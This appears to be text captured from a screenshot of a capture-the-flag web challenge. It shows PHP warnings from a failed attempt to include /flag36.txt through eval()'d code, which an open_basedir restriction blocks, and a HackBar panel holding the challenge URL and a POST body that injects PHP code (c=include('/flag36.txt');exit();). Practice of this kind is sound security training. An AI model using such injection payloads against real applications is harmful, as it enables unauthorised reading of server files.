 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
Warning: include(): open_basedir restriction in effect. File(/flag36.txt) is not within the allowed path(s): (/var/www/html/) in /var/www/html/index.php(19) : ev
Warning: include(/flag36.txt): failed to open stream: Operation not permitted in /var/www/html/index.php(19) : eval()'d code on line 1
Warning: include(): Failed opening '/flag36.txt' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php(19) : eval()'d code on line 1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://a01dae91-5be7-4126-b546-692960a2fbf5.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=include('/flag36.txt');exit();